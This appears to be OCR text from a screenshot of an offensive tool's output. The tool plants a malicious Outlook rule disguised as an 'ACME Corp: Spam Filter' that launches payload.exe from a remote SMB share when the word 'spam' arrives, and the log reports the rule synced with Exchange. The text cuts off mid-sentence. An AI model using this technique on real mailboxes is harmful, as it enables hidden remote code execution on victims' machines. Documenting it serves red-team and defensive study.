
With Parameters:
profile = Outlook
name = ACME Corp: Spam Filter
trigger = spam
payload = 
\\192.168.28.129\share\payload.exe
[Info] It looks like Outlook is running, 
continuing...
[Info] Opened folder: 'Inbox'
[Info] A new message in the associated 
message table has been created
[Info] Message has been populated with 
properties and synced with Exchange.
A new Outlook rule has just been created. It will take a few
moments for the Outlook client to sync with Exchange and